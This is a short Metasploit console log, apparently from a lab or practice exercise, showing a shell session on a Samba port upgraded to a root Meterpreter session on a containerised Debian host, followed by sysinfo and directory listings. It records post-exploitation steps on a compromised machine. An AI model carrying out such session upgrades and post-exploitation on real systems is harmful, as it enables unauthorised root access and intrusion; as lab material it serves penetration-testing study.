 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
1         shell cmd/unix                                                    192.10.30.2:41125 -> 192.10.30.3:445 (192.10.30.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.10.30.3  192.10.30.2:4433 -> 192.10.30.3:45724 (192.10.30.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sysinfo
Computer     : 192.10.30.3
OS           : Debian 8.11 (Linux 6.8.0-40-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > pwd
/tmp
meterpreter > ls -l
No entries exist in /tmp
meterpreter > cd ..
meterpreter > ls
Listing: /
==========
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  0     fil   2024-08-11 17:46:59 +0000  .dockerenv
40755/rwxr-xr-x   4096  dir   2024-08-08 11:52:56 +0000  bin
40755/rwxr-xr-x   4096  dir   2024-08-08 11:51:04 +0000  boot
40755/rwxr-xr-x   340   dir   2024-08-11 17:46:59 +0000  dev